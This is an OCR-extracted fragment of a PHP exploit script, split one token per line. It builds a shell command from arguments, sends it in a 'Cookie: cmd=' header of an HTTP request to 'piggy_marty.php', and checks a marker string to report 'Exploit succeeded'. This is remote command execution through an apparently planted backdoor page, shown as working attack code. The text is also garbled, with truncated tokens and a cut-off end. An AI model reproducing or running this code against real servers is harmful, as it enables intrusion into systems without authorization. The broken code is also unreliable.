
$cmd
.
=
" "
.
$argv
[
$i
]
;
}
$cmd
=
urlencode
(
$cmd
)
;
$port
=
80
;
$proxy
=
""
;
if
(
(
$path
[
0
]
<
>
'/'
)
or
(
$path
[
strl
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
echo
"Step0 - See If piggy_marty.p
$packet
=
"GET "
.
$p
.
"piggy_marty.php
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Cookie: cmd=
$cmd
\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\
sendpacketii
(
$packet
)
;
if
(
strstr
(
$html
,
"666999"
)
)
{
echo
"Exploit succeeded...\r\n"
;